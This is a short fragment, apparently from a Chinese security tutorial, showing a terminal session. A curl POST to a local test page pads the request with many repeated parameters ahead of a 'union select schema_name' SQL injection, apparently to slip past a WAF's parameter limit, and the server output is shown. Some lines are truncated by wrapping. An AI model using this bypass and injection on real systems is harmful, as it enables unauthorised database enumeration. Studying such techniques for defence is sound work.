 [root@localhost ~]# curl '127.0.0.1/test' -d 'a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0
a1=1&a1=1&a1=1&a1=1&a1=1&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a3=3&a3=3&a3=3&a3=3&
3=3&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a
=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a8=8&a8=8&a8
8&a8=8&a8=8&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&id=1 union select 1,schema_name,3
chemata' | sort -t ":" -k 2
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
418 270 0 270 0 566 323k 677k --:--:-- --:--:-- --:--:-- 0
[POST] key:a0 v:0000000000
[POST] key:a1 v:1111111111
[POST] key:a2 v:2222222222
[POST] key:a3 v:3333333333
[POST] key:a4 v:4444444444
[POST] key:a5 v:5555555555
[POST] key:a6 v:6666666666
[POST] key:a7 v:7777777777
[POST] key:a8 v:8888888888
[POST] key:a9 v:9999999999
[root@localhost ~]#
安全客（www.anquanke.com）
零组资料文库